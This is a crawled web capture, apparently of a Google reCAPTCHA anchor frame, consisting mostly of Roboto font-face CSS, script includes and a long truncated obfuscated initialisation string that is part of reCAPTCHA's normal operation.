ull,null,\x220dAFcWeA78ztgyMS-qmkfSLuWX69ImxBpbclesyrkkQ2M0CrdQqqVt8BiH3s_bGekzFurLP05zGSRSW-jzXtQl-UIHG5sS_umg2Q\x22,1769231488804]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=a34qht3zhak7
body_size: 48357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XXDBjh5yaNHO5C6cf-g2_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XXDBjh5yaNHO5C6cf-g2_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XXDBjh5yaNHO5C6cf-g2_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmDCghwQw5vDpsK0wqZ8fx7Ci25mCsKZw7vCmyzCr3LClMKZfsKQwqQBEMKPA2xbw5txHsOLFh16wr3DgFAucG1iw6/DrkAawpw1w6g0ZFIAesK/w7VEw5NyXcKnw7IBOMKgEsKjOCTDvsOCaSt2w7nCjcObVB8OOQjDqcOjw4l1FTw3w5QOwqbDj8Kha8Oww6o1w5XDh3rDo8K3wpLDlsOFRMOJVMOtw5zDisKBcsKlZMKPwqrDnDDDhV3Cs0J1OTfDqcOswp3DjjrCi8OXwpJSw4/CvVIOw6PDkBcxQsKRY3LDjG7Djy3DmxLCi8Kqw70gXcKlXMO2DcKlH8O/wpvCgsKtw7haw5hBw5B4XmjDvHLDlsKpc8OCw4kzw4DDuV7Ds8OGHGE8KsOUO8K+NXLCoMO8NSQPF8OrwoBeKnHDnFlpwr0Ee8KOEGonw7DDq0/DhsOewp12H8OawoHCjHkDw6lMXsOYHALCkFDDsEEFWhbCqsOQw4fDkiAMbVsOMcKuwoA1wrtKw63DtmUMHR/CgjnDtsKOSxDDusOzwrYRw6wRwoYOwodcUMKkanJTV8OiwrTCvU4Mw7/DoMOlwoVwfcKqDMOXw4o8wpnCkAXCu8Ksw4PCj8OmwpFlw5HDo8K/[base64]/CrMKzLcO+PcOOw5AIwrbCqMOwecOFbsOvdMKWVi7Cqxlww6jDosKiw4HDrCTCjcOPw6FxAk/Dpm1/w59veFfCuTbDucO2ZV5sW8KBN8Kawp/DhlBhw7zCoybDogzDo8Ogwp0iVUnCq8K6TxBtwqQawpguw73Cl8K/SgpFwpLCvsK8w48mUXLDkMONw47ClXlHw5XDgcKIOwRhWMOlCMOhw6HDui3DhsOxwo/Ct8OTJsOIW8K1NcOaw5nCp3TDtHJUwqTChlpELzNuwrAreXMpwozCnFbDucKtJ8OPe8OwWcOTwqXCnMKaesO/wpjCnsOMaMOcw5rDgMKLHQDDkSXDq1PDlxpCTBUUwrTDhzPCtMOpw4rCr8OlwqNLKsKDwpZMDzhSwo1pw5RswpDDh1Q0wpjCixk/D8Onwp7CisKZcVzCscOGMMOKM8KjKBkubHPCosKKV8Kcwoptwr3DjSgmwp8ew6zCtcKfTU5mSRUvwpXDiynCgX7CvnHDisOyDMK4w4TDhQTDvMKYajbDkTZew4Yjd8KiwqjDk8KbEsOhwqLCkMKPN03Ctk/CqD/CkVnDjFoLw7AMe8OOcMK+wpUuWsKPwp/CjMKMw5MlKXzDtsOlKE4WC8KJTsOteg7Cq0zDkcO0w54JE3DDgDVcwqMyLsOHSmxMwr3CisOjC8KXwrfCjllaVsKeakEtQ8KvcBXDqMKiQ2rDv8Kawq1mRsK4w4/DvcKzJkhXVQ/DsWEDe8KzRRzCscO6wr7CpcOlEsKEw6lNbsKkVcOHSUM8PhLDillfw6kkwrfDiMOYDcOMdsKIX1dqVDPClwUFwo7CiWfDrRdFc24aw4BkS8KLw7lrazDCo8OmScKVYcOta8KFb3hFbB3DgnDCvcOtcMKIVsOYw4/CmTPCvcKHcBoHKlPCmsKnVTQnEFE0IcK6w7zDlT/[base64]/Dq8Kfw5TDpRh6bcOGwrVyw45Iw7k5w6PDjGAyXmbCjA7CssKbSsO0w5grw5fDpsOJw4/DocObUSA2WF/ClGsFw43CuDQ+OMKmHcKvw4nChMKjwofDr8OCwokzasKywo/CscKCAcK0w4IsK8K7w5zDtMKTWcK3Dx/CjAbDiMOhw7hlelwOI8KTw53CnsKGwrNWw5pyw7gvwq1wwoUJw4pEJ8KkEXYnwqXCmsOswpfCpsKHRBA9wo/CvMOvw7Vbe3TCkMKHwpFkQsO5UDhOMMKiNDp0w6Z4L8OuMhMPX8KHw4EHFsKcb07ClEs9wr5mwoPCjMOXw67CrU3DrsK9HsK3wpXChcKXUw/DisKSwq3CuznCnFYzw57DrAEpw6RkShnCtsKzwprDqWLCiUbCvMKewq9Qw4ksw4QiwqE4wpvDkRokLsOgSMOXw47ClwlVw5xfwr0rCsOnwpzCrR7CssK1IcOXeMKnwrDDlHrDjgZuwoPCssOow7U5w7tiw4/CpMO7fiDDqW9rM2HCmB/CggbCnSNoCzjCjsKyAT5cwozCvm3DqsO1BcKZL0VeVcO6b8Kxw77Cv3fCpsK+GMOdw6zCj8K3w79+BknCqMKEw59fw6vDlsOxKcKpS8KWwo3DqcO6wrsmRMOFRcKjf8Ovwo47w5VTakhfWz/CtMKPImnDm8OfwoxIw77DgsOfaWzDikZbwoHChDg7PEgJBMK1WsKwZ1Vuw4jDhF8cw5XCriB8JsK7UCfDpcOMwrMLwrF+wpYtw4DCuMKJwo/DtGbCpmJbw79OdMONbEDDncOraMOPAgnDmVgxw73CiGnChMO9w7vCkwdAHlfCpMKrw5tdYcKIwolKwqbDsjvCgyIDw5xFw58JwobDmQJTw4MlM8KKXQF5VSTDnMOAZQLCr8OJwr53woBFw7LCq8O1w5k1dMKKw5ADYjzDvsKzw7ITwq4ia8KTwrRfMsKqwoTCgWPDlG/[base64]/[base64]/CtsOgO8KIBywYGxBkDsO2w7Vgw6diZsKHwqPDgGwnWzwJw6TDijwMeinCvi0+wqLCtRkdU8KUQsKbwqTDrkFgwq40wpfCvMKpwrvChSUxwq92w7VrwoTDgEdFw74WFnwLwqdvIcKNw6rCtnhMw4FhPsORwp7Dm8Olwq/[base64]/DsgwXw6h+woA6IsO1w7nCgU44w6B1Wk11woAuJ8OaNU/Dngogw4EMw7/CkE0+OQsHwrEHFcKNRXtGJcK2W8KxZTdIw7rCp8OtwpRzf3jCiT7CoGnDr0ljFxfCtm7ClcKOJMOMwo0uTjs/[base64]/UMOiwqLDhDxpT8OUw757wqDDgcOc